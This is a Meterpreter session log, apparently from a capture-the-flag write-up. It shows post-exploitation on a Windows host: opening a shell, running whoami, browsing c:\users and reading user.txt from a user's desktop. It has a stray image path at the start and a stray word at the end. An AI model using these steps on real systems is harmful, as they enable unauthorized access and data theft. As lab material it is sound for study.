 meterpreter > shell
Process 3340 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>^C
Terminate channel 1? [y/N]  y
meterpreter > cd "c:\users"
meterpreter > ls
Listing: c:\users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   8192  dir   2019-08-03 14:15:04 -0400  .NET v4.5
40777/rwxrwxrwx   8192  dir   2019-08-03 14:15:04 -0400  .NET v4.5 Classic
40777/rwxrwxrwx   8192  dir   2019-08-03 13:43:51 -0400  Administrator
40777/rwxrwxrwx   0     dir   2013-08-22 10:48:41 -0400  All Users
40555/r-xr-xr-x   8192  dir   2013-08-22 09:36:16 -0400  Default
40777/rwxrwxrwx   0     dir   2013-08-22 10:48:41 -0400  Default User
40555/r-xr-xr-x   4096  dir   2013-08-22 09:36:16 -0400  Public
100666/rw-rw-rw-  174   fil   2013-08-22 11:39:32 -0400  desktop.ini
40777/rwxrwxrwx   8192  dir   2019-08-04 14:54:52 -0400  jeff
meterpreter > cd "jeff\desktop"
meterpreter > ls
Listing: c:\users\jeff\desktop
==============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2019-08-04 14:54:53 -0400  desktop.ini
100666/rw-rw-rw-  32    fil   2019-08-04 14:55:12 -0400  user.txt
meterpreter > cat user.txt
meterpreter >
ndow